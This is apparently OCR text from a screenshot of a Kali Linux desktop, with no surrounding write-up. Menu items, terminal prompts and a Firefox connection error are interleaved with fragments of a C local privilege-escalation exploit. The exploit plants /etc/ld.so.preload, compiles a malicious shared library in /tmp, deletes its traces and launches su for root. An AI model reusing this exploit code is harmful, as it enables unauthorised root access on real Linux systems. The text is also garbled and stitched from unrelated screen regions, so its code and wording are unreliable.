 usleep(300000);
Leave a message
github_百度搜索
Release Venom v1.
Settings
(kali㉿kali)-[~/桌面/V
$ pwd
172.17.0.3:5000
wait(NULL);
/home/kali/桌面/Venom v1.
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Googl
fprintf(stderr,"child threads done\n");
(kali㉿kali)-[~/桌面/V
$
fd = open("/etc/ld.so.preload",O_WRONLY);
Venom
(kali㉿kali)-[~/桌面/V
$
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
Unable to connect
Firefox can't establish a connection to the server at 172.17.0.3:5000
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
• The site could be temporarily unavailable or too busy. Try again
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
you are unable to load any pages, check your computer's netw
write(lib,LIB,strlen(LIB));
• If your computer or network is protected by a firewall or proxy,
Web.
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}